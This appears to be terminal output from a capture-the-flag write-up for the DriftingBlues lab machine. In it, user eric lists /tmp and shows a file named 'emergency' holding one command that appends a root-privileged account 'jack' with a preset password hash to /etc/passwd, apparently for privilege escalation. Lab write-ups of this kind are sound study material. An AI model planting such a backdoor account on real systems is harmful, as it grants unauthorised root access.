 eric@driftingblues:/tmp$ vi emergency
eric@driftingblues:/tmp$ ls -la
total 3920
drwxrwxrwt  8 root root    4096 Oca 14 12:12 .
drwxr-xr-x 24 root root    4096 Ara 11  2020 ..
-rw-r--r--  1 root root 3972902 Oca 14 12:12 backup.zip
-rw-rw-r--  1 eric eric      60 Oca 14 12:12 emergency
-rw-------  1 eric eric    4096 Oca 14 11:53 .emergency.swp
drwxrwxrwt  2 root root    4096 Oca 13 12:32 .font-unix
drwxrwxrwt  2 root root    4096 Oca 13 12:32 .ICE-unix
drwx------  3 root root    4096 Oca 13 12:32 systemd-private-e89
drwxrwxrwt  2 root root    4096 Oca 13 12:32 .Test-unix
drwxrwxrwt  2 root root    4096 Oca 13 12:32 .X11-unix
drwxrwxrwt  2 root root    4096 Oca 13 12:32 .XIM-unix
eric@driftingblues:/tmp$ cat emergency
echo "jack:IGhvWxGrSeLnU:0:0::/root:/bin/bash">>/etc/passwd
eric@driftingblues:/tmp$